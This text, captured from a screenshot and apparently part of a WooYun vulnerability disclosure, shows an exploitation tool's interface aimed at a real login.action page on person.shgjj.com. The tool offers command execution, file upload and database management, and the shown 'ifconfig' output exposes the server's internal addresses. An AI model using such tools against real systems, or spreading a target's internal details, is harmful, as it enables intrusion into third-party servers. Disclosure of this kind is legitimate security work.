 目标地址： http://person.shgjj.com/shgjjwxzjcx/wxzjcx/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ifconfig 执行 回显
eth0 Link encap:Ethernet HWaddr 78:2b:cb:57:6f:99
inet addr:192.168.3.28 Bcast:192.168.3.255 Mask:255.255.255.0
inet6 addr: fe80::7a2b:cbff:fe57:6f99/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1472025371 errors:0 dropped:0 overruns:0 frame:0
TX packets:1968771043 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:803544352719 (803.5 GB) TX bytes:1891961810817 (1.8 TB)
Interrupt:36 Memory:da000000-da012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:316779282 errors:0 dropped:0 overruns:0 frame:0
TX packets:316779282 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1173473232870 (1.1 TB) TX bytes:1173473232870 (1.1 TB)
www.wooyun.org